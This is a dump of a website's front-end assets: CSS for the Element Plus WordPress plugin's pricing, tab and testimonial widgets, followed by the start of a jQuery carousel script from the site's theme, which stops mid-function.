    color: #ffffff;
}

.eplus-pricing-4 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 30px;
    letter-spacing: 0;
}

.eplus-pricing-4 .pricing-duration {
    position: relative;
    text-align: center;
    font-size: 18px;
    letter-spacing: 0;
    color: #ffffff;
}
.eplus-pricing-4 .pricing-head .price {
    color: #eeee22;
}
.eplus-pricing-4 .pricing-content {
    position: relative;
    padding: 30px;
}

.eplus-pricing-4 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-4 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 0;
}

.eplus-pricing-4 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 14px;
    font-size: 14px;
    font-weight: 700;
}

.eplus-pricing-4 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    background: #4CAF50;
    color: #ffff;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-4 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-4 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in {
    text-decoration: line-through;
    color: #bbb;
}

.eplus-pricing-4 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
    background-color: #ff085c;
}

.eplus-pricing-4 .pricing-footer {
    text-align: center;
    padding: 0 0 30px 0;
}

.eplus-pricing-4 .pricing-footer > a {
    padding: 14px 17px;
    line-height: normal;
    text-align: center;
    color: #3a3a3a;
    display: inline-block;
    border-radius: 40px;
    text-decoration: none;
    min-width: 140px;
    transition: 0.3s;
    border: 1px solid #3c3c3c;
    font-weight: 700;
}

.eplus-pricing-4.is-featured {}

.eplus-pricing-4 .pricing-footer > a:hover,
.eplus-pricing-4 .pricing-footer > a:focus {
    box-shadow: 0 10px 30px #ddd;
    background-color: #3c3c3c;
    color: #ffffff;
}



/**
* Style 5
*/


.eplus-pricing-5 {
    background-color: #fff;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .12);
    z-index: 10;

}
.eplus-pricing-5 .pricing-head {
    padding: 30px 30px 10px 30px;
    transition: 0.5s;
}
.eplus-pricing-5:hover .pricing-head {
    background: #fb843f;
    color: white;
}

.eplus-pricing-5 .pricing-icon {
    position: relative;
    top: -5px;
}

.eplus-pricing-5 .pricing-icon > img,
.eplus-pricing-5 .pricing-icon > i {
    position: absolute;
    top: calc(50% - 4px);
    left: 50%;
    max-width: 46px;
    transform: translateY(-50%) translateX(-50%);
    font-size: 42px;
    color: #fff;
}

.eplus-pricing-5 .pricing-head .price {
    font-size: 38px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}

.eplus-pricing-5 .has-sale-price .regular-price {
    font-size: 22px;
    text-decoration: line-through;
    color: #ffffff;
    display: none;
}

.eplus-pricing-5 .pricing-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 20px;
    letter-spacing: 0;
}

.eplus-pricing-5 .pricing-duration {
    position: relative;
    font-size: 18px;
    letter-spacing: 0;
    padding: 0;
    margin-bottom: 10px;
    font-weight: 600;
}

.eplus-pricing-5 .pricing-content {
    padding: 30px  30px 0 30px;
}

.eplus-pricing-5 .pricing-content .pricing-icon > img {
    max-width: 62px;
    opacity: 0.2;
}

.eplus-pricing-5 .pricing-content > ul {
    display: inline-block;
    margin-bottom: 30px;
    margin-left: 0;
}

.eplus-pricing-5 .pricing-content > ul li {
    list-style: none;
    position: relative;
    padding-left: 30px;
    text-align: left;
    margin-bottom: 16px;
    font-size: 16px;
    font-weight: 700;
    color: #bbb;
}

.eplus-pricing-5 .pricing-content > ul li:before {
    display: block;
    content: "\f00c";
    position: absolute;
    font-family: FontAwesome;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-size: 11px;
    color: #dddddd;
    border-radius: 50%;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    text-indent: 1px;
}

.eplus-pricing-5 .pricing-content > .no-feature-icon li {
    padding-left: 0;
}
.eplus-pricing-5 .pricing-content > .no-feature-icon li:before {
    display: none;
}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in {

}

.eplus-pricing-5 .pricing-content > ul li.feature-not-in:before {
    content: "\f00d";
}

.eplus-pricing-5 .pricing-footer {
    text-align: center;
    padding: 0 0 45px 0;
}

.eplus-pricing-5 .pricing-footer > a {
    background: #fb843f;
    padding: 14px 30px;
    color: white;
}

.eplus-pricing-5 .pricing-footer > a:hover,
.eplus-pricing-5 .pricing-footer > a:focus{
    background-color: #ff5e00;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}








--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4
body_size: 8411
content:
/**
 * Element Name: Tabs
 */

.tab-icon {
    margin-right: 2px;
}

.eplus-tab-panel .tab-item-content {
    display: none;
}

.eplus-tab-panel .tab-item-content p:last-child {
    margin-bottom: 0 !important;
}

.eplus-tab-panel .tab-item-content.active {
    display: block;
}

.eplus-testi-title {
    padding-bottom: 0;
}
.eplus-testi-info {

}

/**
* Style 1
*/
.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 15px 35px;
    margin: 0 15px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    border-radius: 4px;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 18px;
    line-height: 1.4;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item::selection {
    color: #fff;
    background: #E91E63;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

.eplus-tabs-1 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-1 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #fff;
    background-color: #E91E63;
    background-image: linear-gradient(30deg, #E91E63 11%, #5828bb 83.4%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


.eplus-tabs-1 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.eplus-tabs-1 .eplus-tab-panel > .tab-content {
    padding: 30px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}


/**
* Style 2
*/
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 0 15px 0 15px;
}

.eplus-tabs-2 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:last-child {
    margin-right: 0;
}

.eplus-tabs-2 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-2 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #FF9578;
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}

.eplus-tabs-2 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}


/**
* Style 3
*/

.eplus-tabs-3 {
    margin-top: 60px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item {
    padding: 14px 35px;
    margin: 0 20px 30px 0;
    cursor: pointer;
    color: #444;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
    background-color: #fff;
    transition: 0.3s;
    min-width: 145px;
    text-align: center;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 1.4;
    border-radius: 100px;
}

.eplus-tabs-3 .eplus-tab-panel {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 24px;
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    background: #fff;
    box-shadow: 0 0 30px rgba(16, 16, 16, 0.1);
    padding: 30px 30px 0;
    border-radius: 24px;
    margin-top: -100px;
    margin-bottom: 35px;
}

.eplus-tabs-3 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-3 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #22DBE7;
    background-image: linear-gradient(-45deg, #22DBE7 -0.9%, #3476F6 88.7%);
    box-shadow: 0 20px 40px -5px rgba(9, 30, 66, .3);
}


/**
* Style 4
*/

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    background-color: #fff;
    transition: 0.3s;
    min-width: 114px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 15px;
}

.eplus-tabs-4 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    flex-direction: row;
    align-items: center;
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav {
    background: #fff;
    box-shadow: 10px 3px 10px rgba(0, 0, 0, 0.05);
    padding: 100px 0;
    border-radius: 20px 0 0 20px;
}

.eplus-tabs-4 .tab-nav .tab-icon {
    font-size: 30px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-4 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-4 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-4 .eplus-tab-panel .tab-nav .tab-nav-item:active {
    transform: translateY(4px);
}

.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-4 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #fff;
    background-color: #673AB7;
}

@media ( max-width: 767px ) {
    .eplus-tabs-4 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-4 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}


/**
* Style 5
*/

.eplus-tabs-5 .eplus-tab-panel {
    background-color: #fff;
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.12);
    position: relative;
    border-radius: 20px;
    display: flex;
    overflow: hidden;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav {
    background-color: #f9f9f9;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item {
    cursor: pointer;
    color: #444;
    transition: 0.3s;
    min-width: 110px;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
    line-height: 1.4;
    padding: 25px 20px;
    border-left: 8px solid transparent;
}

.eplus-tabs-5 .tab-nav .tab-icon {
    font-size: 32px;
    margin: 0;
    line-height: 1.6;
    display: block;
}

.eplus-tabs-5 .tab-nav .span.tab-label {
    display: block;
}

.eplus-tabs-5 .eplus-tab-panel .tab-item-content {
    padding: 35px;
}

.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item.active,
.eplus-tabs-5 .eplus-tab-panel > .tab-nav .tab-nav-item:hover {
    color: #FF5722;
    background-color: #fff;
    border-left-color: #FF5722;
    border-radius: 12px 0 0 12px;
}

@media ( max-width: 767px ) {
    .eplus-tabs-5 .eplus-tab-panel {
        display: block;
    }
    .eplus-tabs-5 .eplus-tab-panel > .tab-nav {
        padding: 0;
        border-radius: 20px;
        overflow: hidden;
        box-shadow: 3px 10px 10px rgba(0, 0, 0, 0.05);
    }
}

/**
* Style 6
*/

.eplus-tabs-6 .eplus-tab-panel {
    text-align: center;
}

.eplus-tabs-6 .tab-nav {
    display: flex;
    justify-content: center;
}
.eplus-tabs-6 .tab-nav-item {
    margin: 0 15px 0 15px;
}
.eplus-tabs-6 .tab-nav i {
    padding: 44px 50px;
    background-color: white;
    border-radius: 50%;
    font-size: 40px;
    cursor: pointer;
    webkit-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
.eplus-tabs-6 .tab-content {
    background-color: white;
    padding: 50px 50px;
    margin-top: 70px;
    width: 60%;
    transform: translate(33%);
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}



.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active {
    color: #dddddd;
    position: relative;

}
.eplus-tabs-6 .eplus-tab-panel > .tab-nav .tab-nav-item.active::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 14px solid transparent;
    border-right: 14px solid transparent;
    border-bottom: 24px solid white;
    position: absolute;
    margin: 106px -82px;
    -moz-box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
    box-shadow: -2px 10px 22px -16px rgba(0,0,0,.75);
}
























--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4
body_size: 6461
content:
/**
 * Element Name: Testimonial
 */

[class*="eplus-testimonial-"] .eplus-testi-title {
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

[class*="eplus-testimonial-"] .eplus-testi-desc p {
    margin-bottom: 0 !important;
}

.eplus-testi-designation {
    font-size: 13px;
    line-height: 1.4;
}

.eplus-testi-rating i {
    color: #ffbf00;
    font-size: 19px;
    line-height: 1;
    margin-right: 2px;
}

.eplus-testi-rating i:last-child {
    margin-right: 0;
}


/**
* Style 1
*/

.eplus-testimonial-1 .eplus-testi-desc {
    position: relative;
    z-index: 10;
    padding: 35px;
    background-color: #fff;
    box-shadow: 0 10px 70px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.eplus-testimonial-1 .eplus-testi-rating {
    margin-top: 20px;
}

.eplus-testimonial-1 .eplus-testi-desc:after {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -11px;
    left: 50px;
    transform: rotate(45deg);
    z-index: -1;
}

.eplus-testimonial-1 .eplus-testi-footer {
    display: flex;
    align-items: center;
    margin-top: 50px;
}

.eplus-testimonial-1 .eplus-testi-img {
    margin-right: 15px;
}

.eplus-testimonial-1 .eplus-testi-img > img {
    max-width: 60px;
    border-radius: 50%;
    vertical-align: bottom;
}

/**
* Style 2
*/

.eplus-testimonial-2 {
    position: relative;
    z-index: 10;
    padding: 35px;
    background-color: #fff;
    box-shadow: 0 10px 70px rgba(0, 0, 0, 0.1);
    border-radius: 4px;
    display: flex;

}

.eplus-testimonial-2 .eplus-testi-info {
    margin-bottom: 15px;
}

.eplus-testimonial-2 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-2 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-2 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-2 .eplus-testi-img {
    margin-right: 25px;
}

.eplus-testimonial-2 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 3
*/

.eplus-testimonial-3 {
    text-align: center;
}

.eplus-testimonial-3 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-3 .eplus-testi-img {
    margin-bottom: 15px;
}

.eplus-testimonial-3 .eplus-testi-desc {
    max-width: 460px;
    margin: 15px auto 0;
}

.eplus-testimonial-3 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-3 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-3 .eplus-testi-img > img {
    max-width: 90px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 4
*/

.eplus-testimonial-4 {
    padding: 40px;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
}

.eplus-testimonial-4 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    display: inline-block;
    border-radius: 50%;
}

.eplus-testimonial-4 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-4 .eplus-testi-desc {
    max-width: 460px;
    margin: 0 auto;
}

.eplus-testimonial-4 .eplus-testi-desc > p {
    font-size: 19px;
    line-height: 1.4;
}

.eplus-testimonial-4 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-4 .eplus-testi-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-4 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-4 svg {
    position: absolute;
    left: -60px;
    bottom: -15px;
    transform: rotate(35deg) scale(1.2);
}


/**
* Style 5
*/

.eplus-testimonial-5 {
    padding: 40px;
    background-color: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.1);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
    margin-bottom: 30px;
}

.eplus-testimonial-5:after {
    content: '';
    position: absolute;
    width: 210px;
    height: 210px;
    background: #fff;
    bottom: -90px;
    right: -90px;
    border-radius: 50%;
    border: 50px solid #000;
    opacity: 0.15;
    z-index: -1;
}

.eplus-testimonial-5 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 25px;
    background-color: #fff;
    display: inline-block;
    border-radius: 50% 50% 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

.eplus-testimonial-5 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-5 .eplus-testi-desc {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    z-index: 10;
}

.eplus-testimonial-5 .eplus-testi-desc > i.eplus-quote {
    position: absolute;
    font-size: 101px;
    line-height: 1;
    top: -137px;
    left: 0;
    color: #000;
    opacity: 0.1;
    z-index: -1;
    transform: rotate(-180deg);
}

.eplus-testimonial-5 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-5 .eplus-testi-info {
    margin-top: 15px;
}

.eplus-testimonial-5 .eplus-testi-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

.eplus-testimonial-5 .eplus-testi-rating {
    margin-top: 5px;
}

/**
* Style 6
*/

.eplus-testimonial-6 {
    position: relative;
    padding: 35px 40px 60px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
}

.eplus-testimonial-6 .eplus-testi-footer {
    text-align: center;
}

.eplus-testimonial-6 .eplus-testi-img > img {
    width: 60px;
    border-radius: 50%;
}

.eplus-testimonial-6 .eplus-testi-desc > p {
    font-size: 18px;
    line-height: 1.8;
    color: #8a8a8a;
}

.eplus-testimonial-6 .eplus-testi-designation {
    font-size: 15px;
    color: #999;
    margin-bottom: 10px;
}

.eplus-testimonial-6 .eplus-testi-desc {
    margin-bottom: 30px;
}

.eplus-testimonial-6 .eplus-testi-rating {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.eplus-testimonial-6 .eplus-testi-rating > i {
    font-size: 18px;
}

.eplus-testimonial-6 .eplus-testi-img {
    margin-bottom: 14px;
}

.eplus-testimonial-6 .eplus-testi-title {
    font-size: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3
body_size: 44523
content:
(function($){
'use strict';


    var methods = {
        init : function( options ) { 
            return this.each(function(){

                var slider              = $(this),
                    slideCount          = slider.children().length,
                    isScroll            = $('.clb-slider-scroll-top').length,
                    navDots             = '',
                    navPagination       = '';

                const numberOfSlides    = slider.children().length;
                const isRtl             = $('body').hasClass('rtl');

                var slideNow                = 1,
                    currentSlide            = 1,
                    navBtnId                = 0,
                    translateValue          = 0,
                    scrolled                = false,
                    curentSlideItemHeight   = 0,
                    defaultSettings         = {
                        items               : 1,
                        navBtn              : true,
                        dots                : false,
                        pagination          : false,
                        autoplay            : false,
                        autoplayTimeout     : 3000,
                        autoplayHoverPause  : true,
                        loop                : false,
                        responsive          : false,
                        mousewheel          : false,
                        drag                : false,
                        gap                 : 0,
                        scrollToSlider      : false,
                        verticalScroll      : false,
                        navBtnClasses       : '',
                        startSlide          : false,
                        autoHeight          : false,
                        slidesCount         : false
                    };

                var sliderData = slider.data({
                    'slideNow': slideNow
                });

                var settings = initSettings();
                createHtmlMarkup(settings);
                var sliderStage = slider.find(' > .clb-slider-outer-stage > .clb-slider-stage');
                var sliderItems = sliderStage.find(' > .clb-slider-item');

                init();

                function init() {
                    if (settings.loop) {
                        if (!sliderStage.find(' > .cloned').length) {
                            $(sliderItems).clone().addClass('cloned').appendTo(sliderStage);
                            $(sliderItems).clone().addClass('cloned').prependTo(sliderStage);
                        }

                        sliderItems = sliderStage.find(' > .clb-slider-item');

                        slideNow = numberOfSlides;

                        slideCount = sliderItems.length;
                        sliderItems.slice(slideNow, slideNow + settings.items).addClass('active');

                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - ((settings.gap / settings.items) * slideNow);
                        }
                        
                        calcStagePosition();

                        $(sliderItems[slideNow - 1]).addClass('prev-slide');
                        $(sliderItems[slideNow + settings.items]).addClass('next-slide');
                    }
                    
                    if (settings.mousewheel === true) {
                        mousewheelScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.drag === true) {
                        dragScroll(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.autoplay === true) {
                        autoSlide(slider, settings, sliderStage, sliderItems);
                    }

                    if (settings.dots === true) {
                        var dots = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, dots);
                    }

                    if (settings.pagination === true) {
                        var page = slider.find('.clb-slider-dot, .clb-slider-page');
                        dotsScroll(slider, settings, page);
                    }

                    if (settings.verticalScroll) {
                        slider.addClass('clb-slider-vertical')
                    }

                    if (settings.navBtn === true) {
                        slider.find('> .clb-slider-nav-btn .next-btn').on('click', function() {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });

                        slider.find('> .clb-slider-nav-btn .prev-btn').on('click', function() {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        });
                    }

                    if (settings.startSlide !== false) {

                        slideNow = +settings.startSlide;

                        sliderItems.removeClass('active');

                        sliderItems.slice(slideNow, +slideNow + settings.items).addClass('active');
                        if (settings.verticalScroll) {
                            translateValue = -slider.height() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        } else {
                            translateValue = -slider.width() / settings.items * (slideNow) - (settings.gap / slideCount) - (settings.gap / 2);
                        }

                        calcStagePosition();
                        slideNow++
                    }

                    $(window).on('keydown', function (e) {
                        var key = e.which || e.keyCode;

                        if (key == 37) {
                            prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                        if (key == 39) {
                            nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                        }
                    });

                    if (settings.autoHeight === true) {
                        slider.on('clb-slider.changed', function(){
                            autoHeight(slider);
                        });
                    }

                    if (isScroll) {
                        portfolioScrollBar();
                    }

                    slider.on('to-slide', function(e, slideNum){
                        slideNow = slideNum;
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    slider.on('next-slide', function(e){
                        nextSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);;
                    });

                    slider.on('prev-slide', function(e){
                        prevSlide(slider, settings, sliderStage, sliderItems, navDots, navPagination);
                    });

                    setTimeout(function(){
                        slider.trigger('clb-slider.init');
                    }, 10);

                    slider.on('executeAutoHeight', function(){
                        autoHeight(slider);
                    });
                }

                function initSettings() {
                    var settings = $.extend( defaultSettings, options);

                    //Responsive settings functional
                    if (defaultSettings.responsive) {
                        $(defaultSettings.responsive).each(function(i){
                            //Get all responsive value (for example 768, 1024 etc.)
                            for ( var property in $(this)[i]) {
                                if ( $(window).width() <= property ) {
                                    //Create new settings for each resolution
                                    settings = $.extend(defaultSettings, options.responsive[property]);
                                    return settings;
                                }
                            }
                        });
                    }
                   
                    return settings;
                }  

                function createHtmlMarkup(settings) {
                    if ( !slider.hasClass('clb-slider') ) {
                        slider.addClass('clb-slider');
                        var sliderStructure = $('<div class="clb-slider-outer-stage"><div class="clb-slider-stage"></div><div>'),
                            sliderItems = slider.children().addClass('clb-slider-item');
                        //If navBtn = true create navigation buttons
                        if (settings.navBtn) {
                            var createNavBtn = '<div class="clb-slider-nav-btn"><div class="prev-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div><div class="next-btn btn-round btn-round-light ' + settings.navBtnClasses + '" tabindex="0"><i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i></div></div>';
                            slider.append($(createNavBtn));
                        }
                        if ( settings.verticalScroll ) {
                            var itemsHeight = maxHeight(sliderItems)
                        }

                        //If dots = true create navigation buttons
                        if (settings.dots) {
                            var createDots = $('<div class="clb-slider-nav-dots"></div>');
                            var dot = $('<div class="clb-slider-dot"><svg width="22px" height="22px" viewBox="0 0 22 22"><g stroke="#17161A" stroke-width="1.2" fill="none" transform="translate(11, 11)"><circle cx="0" cy="0" r="10"></circle></g></svg></div>');
              
                            for (var i = slideCount; i != 0; i--) {
                                dot.clone().appendTo(createDots);
                            }

                            createDots.find('.clb-slider-dot:first-child').addClass('active');

                            slider.append(createDots);

                            navDots = slider.find('> .clb-slider-nav-dots > .clb-slider-dot');
                        }

                        if (settings.pagination) {
                            var createPagination = $('<div class="clb-slider-pagination"></div>');
                            var page = $('<div class="clb-slider-page"></div>');
              
                            for (var i = 1; i <= slideCount; i++) {
                                if ( i < 10 ) {
                                    page.clone().append('<span class="clb-slider-pagination-index"> 0'+ i +'</span>').appendTo(createPagination);
                                } else {
                                    page.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(createPagination);
                                }
                                
                            }

                            createPagination.find('.clb-slider-page:first-child').addClass('active');

                            slider.append(createPagination);

                            navPagination = slider.find('> .clb-slider-pagination > .clb-slider-page');

                        }

                        if (settings.slidesCount) {
                            var createSlidesCount = $('<div class="clb-slider-count"><div class="clb-slider-count-current"></div><div class="clb-slider-count-total">'+slideCount+'</div></div>');
                            var counts = $('<div class="clb-slider-count-number"></div>');
                            slider.append(createSlidesCount);

                            var currentNumber = slider.find('.clb-slider-count-current');

                            for (var i = 1; i <= slideCount; i++) {
                                counts.clone().append('<span class="clb-slider-pagination-index">'+ i +'</span>').appendTo(currentNumber);
                            }
                            counts.clone().append('<span class="clb-slider-pagination-index">'+slideCount+'</span>').prependTo(currentNumber);
                            counts.clone().append('<span class="clb-slider-pagination-index">1</span>').appendTo(currentNumber);

                            curentSlideItemHeight = slider.find('.clb-slider-count-number').height();

                            var curentSlideStage = slider.find('.clb-slider-count-current');

                            curentSlideStage.css({
                                    'transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                                    '-webkit-transform': 'translate(0, -' + curentSlideItemHeight  + 'px)',
                                    '-ms-transform': 'translate(0, -' + curentSlideItemHeight + 'px)',
                            });
                        }

                        //Wrap slider items in clb-slider-stage
                        sliderItems.wrapAll(sliderStructure);
                    } else {
                        var sliderItems = slider.find('> .clb-slider-outer-stage > .clb-slider-stage > .clb-slider-item');
                    }

                    if ( !settings.loop ) {
                        sliderItems.slice(0, settings.items).addClass('active');
                        $(sliderItems[0 + settings.items]).addClass('next-slide');
                    }

                    if ( settings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        console.log(sliderWidth);
